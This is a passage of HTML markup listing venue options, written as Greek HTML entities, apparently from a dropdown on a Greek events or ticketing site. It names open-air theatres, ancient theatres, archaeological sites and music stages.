	<option value="62939">&Alpha;&nu;&alpha;&gamma;&nu;&omega;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&gamma;&iota;ά&sigma;&omicron;&upsilon;</option>
	<option value="62940">&Alpha;&nu;&alpha;&gamma;&nu;&omega;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&gamma;&iota;ά&sigma;&omicron;&upsilon;</option>
	<option value="61192">&Alpha;&nu;&alpha;&delta;&rho;&omicron;&mu;έ&sigmaf;</option>
	<option value="63749">&Alpha;&nu;&alpha;&kappa;&tau;&omicron;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta; &Pi;&alpha;&gamma;&gamma;&alpha;ί&omicron;&upsilon;</option>
	<option value="61796">&Alpha;&nu;&alpha;&xi;&alpha;&gamma;ό&rho;&alpha; 3-5</option>
	<option value="63412">&Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron;</option>
	<option value="61129">&Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron; &Phi;&lambda;&alpha;&mu;ί&nu;&gamma;&kappa;&omicron;</option>
	<option value="63201">Ά&nu;&delta;&rho;&omicron;&sigmaf;</option>
	<option value="61795">Ά&nu;&theta;&rho;&omega;&pi;&omicron;&sigmaf; &Mu;&pi;&alpha;&rho;</option>
	<option value="62115">Ά&nu;&omicron;&delta;&omicron;&sigmaf; Live Stage</option>
	<option value="62011">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;. &Iota;&omega;&nu;ί&alpha;&sigmaf;</option>
	<option value="64188">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &theta;&epsilon;&alpha;&tau;&rho;ά&kappa;&iota; &Lambda;&alpha;&gamma;&omicron;&nu;&eta;&sigma;ί&omicron;&upsilon; (Grand Beach &Lambda;&alpha;&gamma;&omicron;&nu;ή&sigma;&iota;)</option>
	<option value="60900">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61652">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Sigma;&upsilon;&kappa;&epsilon;ώ&nu;</option>
	<option value="64074">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf; (&Sigma;&tau;&rho;&epsilon;&mu;&pi;&epsilon;&nu;&iota;ώ&tau;&eta;)</option>
	<option value="64257">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&omicron;ύ &Kappa;ύ&pi;&rho;&omicron;&upsilon;</option>
	<option value="63301">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon;</option>
	<option value="62522">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;ύ</option>
	<option value="60959">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&rho;&alpha;&gamma;ά&nu;&alpha;&sigmaf;</option>
	<option value="61994">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&upsilon;&rho;&nu;ά&beta;&omicron;&upsilon;</option>
	<option value="62921">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; Ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63112">&Alpha;&nu;&omicron;&iota;&chi;&tau;ή &Delta;&omicron;&mu;ή &Phi;&iota;&lambda;&omicron;&xi;&epsilon;&nu;ί&alpha;&sigmaf; &Pi;&rho;&omicron;&sigma;&phi;ύ&gamma;&omega;&nu;</option>
	<option value="61816">&Alpha;&nu;&omicron;&iota;&chi;&tau;ή &Tau;έ&chi;&nu;&eta;</option>
	<option value="61470">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Tau;.&Epsilon;.&Iota; &Sigma;&epsilon;&rho;&rho;ώ&nu; </option>
	<option value="62402">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; &Pi;&alpha;&nu;&alpha;&chi;&alpha;ϊ&kappa;ή&sigmaf;</option>
	<option value="63502">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="63526">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="63739">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ά&nu;&omicron;&sigmaf; &Xi;&upsilon;&delta;&omicron;ύ&sigmaf;</option>
	<option value="60995">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="63531">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63315">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&iota;&nu;&omicron;&phi;ύ&tau;&omega;&nu;</option>
	<option value="62086">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="63215">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&kappa;&omicron;&pi;έ&lambda;&omicron;&upsilon;</option>
	<option value="61635">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62807">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; '&Omicron;&rho;έ&sigma;&tau;&eta;&sigmaf; &Mu;&alpha;&kappa;&rho;ή&sigmaf;'</option>
	<option value="64247">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&gamma;&rho;&omicron;&kappa;&eta;&pi;ί&omicron;&upsilon;</option>
	<option value="61997">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ώ&nu;</option>
	<option value="63943">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ώ&nu;</option>
	<option value="63960">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&kappa;&rho;ά&beta;&alpha;&sigmaf;</option>
	<option value="62953">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&epsilon;&xi;&alpha;&mu;&epsilon;&nu;ή&sigmaf;</option>
	<option value="62839">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Chi;&alpha;ϊ&delta;&alpha;&rho;ί&omicron;&upsilon;</option>
	<option value="63182">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&beta;ά&sigma;&iota;&lambda;&alpha;&sigmaf;</option>
	<option value="64248">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="62467">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&iota;&sigma;&sigma;ά&mu;&omicron;&upsilon;</option>
	<option value="62934">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&iota;&nu;&delta;&rho;&omicron;ύ &Pi;&iota;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="63968">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&omega;&nu;&omicron;ύ</option>
	<option value="63527">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&rho;ύ&alpha;&sigmaf;</option>
	<option value="61085">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&rho;ύ&alpha;&sigmaf;</option>
	<option value="60932">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ά&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="62005">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&epsilon;&upsilon;&kappa;ά&delta;&alpha;&sigmaf;</option>
	<option value="61600">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&epsilon;&upsilon;&kappa;ώ&nu;</option>
	<option value="64136">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ό&phi;&omicron;&upsilon;</option>
	<option value="62811">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;</option>
	<option value="62421">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;έ&omega;&nu; &Mu;&omicron;&upsilon;&delta;&alpha;&nu;&iota;ώ&nu;</option>
	<option value="62880">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&nu;&epsilon;&rho;&omicron;&sigmaf;</option>
	<option value="62487">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&rho;ά&lambda;&iota;&omicron;&upsilon; Ά&sigma;&tau;&rho;&omicron;&upsilon;&sigmaf;</option>
	<option value="64083">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &quot;&Alpha;&nu;&tau;ώ&nu;&eta;&sigmaf; &Tau;&rho;ί&tau;&sigma;&eta;&sigmaf;&quot;</option>
	<option value="62916">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="64142">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&rho;ά&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="62488">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&lambda;ά&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="60534">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&upsilon;&gamma;ύ&rho;&omicron;&upsilon;</option>
	<option value="62489">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&nu;&tau;&omicron;&kappa;ώ&mu;&eta;&sigmaf;</option>
	<option value="62089">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ά&rho;&alpha;&sigmaf; &Mu;&alpha;&rho;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="62016">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&omicron;&lambda;&upsilon;&gamma;&epsilon;ί&alpha;&sigmaf;</option>
	<option value="62881">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&tau;&upsilon;&lambda;ί&delta;&alpha;&sigmaf;</option>
	<option value="64084">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&kappa;έ&omega;&nu; &quot;&Mu;ά&nu;&omicron;&sigmaf; &Kappa;&alpha;&tau;&rho;ά&kappa;&eta;&sigmaf;&quot;</option>
	<option value="64065">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&rho;&omicron;&upsilon;&rho;ί&omicron;&upsilon; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="63202">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; Ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63773">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Pi;έ&tau;&rho;&iota;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&gamma;&upsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62776">&Alpha;&nu;&tau;ά&mu;&alpha;</option>
	<option value="60756">&Alpha;&nu;&tau;&omega;&nu;&iota;ά&delta;&epsilon;&iota;&omicron; &Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &amp; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="62252">&Alpha;&nu;&tau;&omega;&nu;&iota;ά&delta;&epsilon;&iota;&omicron;&sigmaf; &Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &Kappa;&alpha;&iota; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="63652">&Alpha;&nu;&phi;&alpha;&nu;&Gamma;&kappa;&alpha;&tau;έ Restaurant</option>
	<option value="63758">Ά&nu;&omega; &Kappa;&rho;&alpha;&nu;&iota;ώ&nu;&alpha;&sigmaf; &Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά&sigmaf;</option>
	<option value="62908">Ά&nu;&omega; &Chi;ώ&rho;&alpha; &Sigma;&epsilon;&rho;ί&phi;&omicron;&upsilon;</option>
	<option value="62006">&Alpha;&nu;ώ&gamma;&epsilon;&iota;&alpha;</option>
	<option value="63542">&Alpha;&nu;ώ&tau;&alpha;&tau;&eta; &Sigma;&chi;&omicron;&lambda;ή &Kappa;&alpha;&lambda;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="61931">&Alpha;&pi;&lambda;ά &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ά</option>
	<option value="63179">&Alpha;&pi;&omicron;&beta;ά&theta;&rho;&alpha; (&Tau;&omicron; &Tau;&rho;έ&nu;&omicron; &Sigma;&tau;&omicron; &Rho;&omicron;&upsilon;&phi;)</option>
	<option value="61302">&Alpha;&pi;ό&beta;&rho;&alpha;&delta;&omicron;</option>
	<option value="63234">&Alpha;&pi;&omicron;&theta;ή&kappa;&epsilon;&sigmaf; &Alpha;.&Sigma;.&Omicron;.</option>
	<option value="62994">&Alpha;&pi;&omicron;&theta;ή&kappa;&epsilon;&sigmaf; &Alpha;&Sigma;&Omicron;</option>
	<option value="62236">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="63441">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="63064">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; Wine Bar Bistro</option>
	<option value="62534">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Gamma;΄ &Omicron;&Lambda;&Theta;</option>
	<option value="64209">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Gamma;&rsquo; &ndash; &Pi;&rho;&omicron;&beta;&lambda;ή&tau;&alpha; &Alpha;</option>
	<option value="64039">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Delta;, &Lambda;&iota;&mu;ά&nu;&iota; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="61613">&Alpha;&rho;&beta;&alpha;&nu;ί&tau;&sigma;&alpha; </option>
	<option value="63287">Ά&rho;&gamma;&iota;&omicron;&sigmaf;, &Rho;ά&chi;&epsilon;&sigmaf; &Iota;&kappa;&alpha;&rho;ί&alpha;&sigmaf;</option>
	<option value="62883">&Alpha;&rho;&gamma;&omicron;&sigma;&tau;ό&lambda;&iota;</option>
	<option value="62139">&Alpha;&rho;ό&lambda;&iota;&theta;&omicron;&sigmaf;</option>
	<option value="61341">&Alpha;&rho;&omicron;ύ&kappa;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="60690">&Alpha;&Rho;&Tau;&eta;&rho;ί&alpha;</option>
	<option value="63728">Ά&rho;&tau;&iota;&omicron;&nu; &Mu;ά&tau;&iota;</option>
	<option value="63518">&Alpha;&rho;&chi;&alpha;ί&alpha; &Alpha;&gamma;&omicron;&rho;ά &Theta;ά&sigma;&omicron;&upsilon;</option>
	<option value="63270">&Alpha;&rho;&chi;&alpha;ί&alpha; &Alpha;&kappa;&rho;ό&pi;&omicron;&lambda;&eta; &Pi;&rho;&omicron;έ&rho;&nu;&alpha;&sigmaf;</option>
	<option value="61651">&Alpha;&rho;&chi;&alpha;ί&alpha; &Kappa;&alpha;&sigma;&sigma;ώ&pi;&eta;</option>
	<option value="62915">&Alpha;&rho;&chi;&alpha;ί&alpha; &Pi;ύ&delta;&nu;&alpha; &Mu;&alpha;&kappa;&rho;&upsilon;&gamma;&iota;&alpha;&lambda;&omicron;ύ &Pi;&iota;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="64266">&Alpha;&rho;&chi;&alpha;ί&omicron; &Delta;ά&sigma;&omicron;&sigmaf; &Delta;&iota;&omicron;&nu;ύ&sigma;&omicron;&upsilon;</option>
	<option value="62422">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; Ά&rho;&gamma;&omicron;&upsilon;&sigmaf;</option>
	<option value="62056">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ί&omicron;&upsilon;</option>
	<option value="63188">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ί&omicron;&upsilon;</option>
	<option value="63991">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&omega;&delta;ώ&nu;&eta;&sigmaf;</option>
	<option value="63939">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="62756">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Eta;&phi;&alpha;&iota;&sigma;&tau;ί&alpha;</option>
	<option value="60910">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Theta;ά&sigma;&omicron;&upsilon;</option>
	<option value="63770">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&rho;&theta;&alpha;ί&alpha;&sigmaf;</option>
	<option value="63947">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&gamma;&alpha;&lambda;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63484">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&sigma;&sigma;ή&nu;&eta;&sigmaf;</option>
	<option value="63990">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ί&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="62924">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&lambda;&epsilon;&upsilon;&rho;ώ&nu;&omicron;&sigmaf;</option>
	<option value="61501">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&upsilon;&theta;&alpha;&gamma;&omicron;&rho;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61094">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ύ&lambda;&omicron;&upsilon; </option>
	<option value="60863">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="62469">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&iota;&beta;ή&rho;&eta;&sigmaf;</option>
	<option value="60880">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&iota;&lambda;ί&pi;&pi;&omega;&nu;</option>
	<option value="60966">&Alpha;&rho;&chi;&alpha;ί&omicron; &Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Pi;ά&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63269">&Alpha;&rho;&chi;&alpha;ί&omicron; &Sigma;&tau;ά&delta;&iota;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="63505">&Alpha;&rho;&chi;&alpha;ί&omicron; &Omega;&delta;&epsilon;ί&omicron; &Nu;&iota;&kappa;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60956">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό M&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&alpha;&nu;ώ&lambda;&eta; &Alpha;&nu;&delta;&rho;ό&nu;&iota;&kappa;&omicron;&upsilon;</option>
	<option value="64171">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62055">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Alpha;&mu;&phi;ί&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62937">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Alpha;&mu;&phi;ί&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60564">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Chi;ώ&rho;&omicron; &tau;&omicron;&upsilon; &Mu;&upsilon;&sigma;&tau;&rho;ά</option>
	<option value="61619">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Epsilon;&mu;&pi;&omicron;&rho;&epsilon;&iota;&omicron;ύ</option>
	<option value="64263">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Zeta;ώ&nu;&eta;&sigmaf;</option>
	<option value="61645">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Eta;&rho;&alpha;ί&omicron;&upsilon;</option>
	<option value="61612">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Tau;&upsilon;&lambda;ί&sigma;&omicron;&upsilon;</option>
	<option value="63019">&Alpha;&rho;&chi;έ&lambda;&alpha;&omicron;&upsilon; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63386">&Alpha;&rho;&chi;&epsilon;&lambda;ά&omicron;&upsilon; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60570">&Alpha;&rho;&chi;&iota;&tau;&epsilon;&kappa;&tau;&omicron;&nu;&iota;&kappa;ή Live Stage</option>
	<option value="60957">&Alpha;&rho;&chi;&omicron;&nu;&tau;&iota;&kappa;ό &Gamma;&epsilon;&omega;&rho;&gamma;&iota;ά&delta;&eta;</option>
	<option value="63486">&Alpha;&rho;&chi;&omicron;&nu;&tau;&iota;&kappa;ό &tau;&omega;&nu; &Mu;&pi;&epsilon;&nu;&iota;&zeta;έ&lambda;&omega;&nu;</option>
	<option value="61642">&Alpha;&sigma;&tau;έ&rho;&iota;&alpha; &Gamma;&lambda;&upsilon;&phi;ά&delta;&alpha;&sigmaf;</option>
	<option value="60924">&Alpha;&sigma;&tau;έ&rho;&iota;&alpha; &Epsilon;&rho;&mu;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63832">&Alpha;&sigma;&tau;&epsilon;&rho;ί&sigma;&kappa;&omicron;&sigmaf;</option>
	<option value="63944">&Alpha;&sigma;&tau;&epsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61989">&Alpha;&sigma;&tau;&epsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&epsilon;&iota;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron;&upsilon;</option>
	<option value="61524">&Alpha;&sigma;&tau;&iota;&kappa;ό&nu;</option>
	<option value="61506">Ά&sigma;&tau;&rho;&alpha; Live</option>
	<option value="61639">&Alpha;&sigma;&tau;&rho;&alpha;ί&omicron;&sigmaf;</option>
	<option value="64121">Ά&sigma;&tau;&rho;&omicron; Live</option>
	<option value="63347">&Alpha;&sigma;&tau;&rho;&omicron;&phi;&epsilon;&gamma;&gamma;&iota;ά</option>
	<option value="62987">Ά&sigma;&upsilon;&lambda;&omicron; &Alpha;&nu;&iota;ά&tau;&omega;&nu;</option>
	<option value="61000">&Alpha;&tau;&sigma;&iota;&pi;ό&pi;&omicron;&upsilon;&lambda;&omicron; (&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon;</option>
	<option value="64260">&Alpha;&upsilon;&lambda;ά&kappa;&iota; - &Pi;ό&rho;&tau;&omicron; &Rho;ά&phi;&tau;&eta;</option>
